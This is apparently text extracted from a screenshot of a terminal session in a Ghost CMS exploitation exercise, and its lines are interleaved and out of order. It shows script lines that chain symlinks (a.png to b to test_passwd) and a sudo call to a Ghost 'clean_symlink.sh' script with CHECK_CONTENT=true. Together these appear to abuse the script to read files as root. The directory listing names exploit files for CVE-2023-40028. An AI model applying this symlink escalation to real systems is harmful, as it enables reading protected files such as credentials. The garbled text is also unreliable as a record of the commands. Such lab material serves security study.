 25 ln -sf $file_read $b
❯ ls -la
26 ln -sf $b $a
total 36
27
drwxrwxr-x 2 b0ysie7e b0ysie7e  4096 set  5 17:27 .
CHECK_CONTENT=true sudo bash /opt/ghost/clean_symlink.sh /home/bob/a.png
drwxrwxr-x 7 b0ysie7e b0ysie7e  4096 set  4 19:13 ..
lrwxrwxrwx 1 b0ysie7e b0ysie7e     1 set  5 17:26 a.png -> b
lrwxrwxrwx 1 b0ysie7e b0ysie7e    11 set  5 17:27 b -> test_passwd
-rw-rw-r-- 1 b0ysie7e b0ysie7e  3166 set  4 22:13 CVE-2023-40028.sh
-rw-rw-r-- 1 b0ysie7e b0ysie7e 11030 set  4 22:01 Ghost_CMS_5.59.1.py
-rw-rw-r-- 1 b0ysie7e b0ysie7e   855 set  5 11:44 poc_exploit.sh
-rwxrwxr-x 1 b0ysie7e b0ysie7e   961 set  5 12:43 read_file.sh
-rw-rw-r-- 1 b0ysie7e b0ysie7e     9 set  5 17:27 test_passwd
❯ cat a.png
hello :)